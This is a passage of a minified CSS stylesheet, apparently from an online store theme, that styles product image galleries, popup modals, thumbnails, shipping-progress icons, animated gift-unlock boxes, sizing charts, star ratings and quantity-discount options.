slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title 